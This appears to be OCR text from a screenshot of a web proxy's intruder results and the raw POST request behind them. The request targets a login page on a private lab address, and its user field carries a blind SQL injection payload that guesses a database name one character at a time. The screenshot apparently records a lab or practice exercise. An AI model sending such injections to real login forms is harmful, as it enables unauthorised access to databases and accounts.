 Filter: Showing all items
Request Payload Status code Error Timeout Length 1 Comment
0 200 525
A 200 525
2 B 200 525
3 C 200 525
4 D 200 525
5 E 200 524
6 F 200 525
7 G 200 525
8 H 200 525
9 I 200 524 1
0 J 200 525
1 K 200 525
2 L 200 524
3 M 200 525
4 N 200 525
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.5.106
10 Connection: keep-alive
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20substr(database()%2c4%2c1)%3d'I'%23&password=1&s=Submit